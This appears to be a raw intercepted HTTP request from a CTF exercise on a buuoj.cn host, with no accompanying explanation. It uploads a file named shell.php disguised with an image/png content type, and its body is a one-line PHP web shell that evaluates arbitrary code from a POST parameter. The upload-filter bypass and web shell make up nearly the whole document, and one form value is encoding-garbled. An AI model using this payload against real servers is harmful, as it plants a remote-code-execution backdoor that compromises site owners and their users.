 Raw Params Headers Hex
POST /upload_file.php HTTP/1.1
Host: 1baa5d50-a1a5-4480-b2be-14396a5c35f3.node4.buuoj.cn:81
Content-Length: 398
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://1baa5d50-a1a5-4480-b2be-14396a5c35f3.node4.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzPUGss6gNFGGoAWQ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://1baa5d50-a1a5-4480-b2be-14396a5c35f3.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryzPUGss6gNFGGoAWQ
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/png
<?php
header("Content-type:text/html;charset=gb1232");
echo "<pre>";
@eval($_POST['wuya']);
?>
------WebKitFormBoundaryzPUGss6gNFGGoAWQ
Content-Disposition: form-data; name="submit"
鎻愪氦
------WebKitFormBoundaryzPUGss6gNFGGoAWQ--